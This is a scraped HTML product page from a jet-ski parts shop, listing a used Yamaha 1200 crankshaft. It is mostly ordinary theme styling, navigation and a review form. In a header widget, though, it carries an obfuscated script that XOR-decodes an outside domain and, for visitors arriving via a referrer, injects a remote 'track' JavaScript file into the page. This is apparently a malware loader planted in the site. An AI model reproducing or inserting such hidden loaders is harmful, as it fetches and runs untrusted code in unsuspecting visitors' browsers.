

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/yamaha-1200-crankshaft/
body_size: 8938
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Yamaha 1200 Crankshaft | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Yamaha 1200 Crankshaft Comments Feed" href="https://www.jet-tecperformance.com/product/yamaha-1200-crankshaft/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/yamaha-1200-crankshaft/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=1373' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-1200-crankshaft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fyamaha-1200-crankshaft%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Yamaha 1200 Crankshaft"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-225x300.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-1373 woocommerce woocommerce-page chrome alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-1200-crankshaft/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-1373" class="post-1373 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="IMG_0357" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353.jpg" data-large_image_width="2448" data-large_image_height="3264" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2015/06/IMG_0357-e1433683657353-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Yamaha 1200 Crankshaft</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p>Suits Yamaha GP1200 &amp; XL1200. Other parts in photo also available.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/" rel="tag">Used Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/yamaha-1200-crankshaft/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Suits Yamaha GP1200 &amp; XL1200. Other parts in photo also available.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yamaha 1200 Crankshaft&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yamaha-1200-crankshaft/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-107 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">
